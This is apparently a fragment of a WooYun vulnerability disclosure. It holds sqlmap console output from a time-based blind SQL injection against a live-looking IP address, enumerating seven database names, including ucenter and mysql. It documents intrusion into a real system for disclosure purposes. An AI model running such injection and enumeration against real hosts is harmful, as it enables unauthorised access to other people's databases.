 7
[22:37:14] [INFO] retrieved:
[22:37:19] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[22:39:19] [INFO] retrieved: back
[22:39:44] [INFO] retrieved: cluster
[22:40:33] [INFO] retrieved: mysql
[22:41:08] [INFO] retrieved: test
[22:41:38] [INFO] retrieved: ucenter
[22:42:26] [INFO] retrieved: ucenter_org
available databases [7]:
[*] back
[*] cluster
[*] information_schema
[*] mysql
[*] test
[*] ucenter
[*] ucenter_org
[22:43:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\125.93.31.253'
www.wooyun.org
[*] shutting down at 22:43:42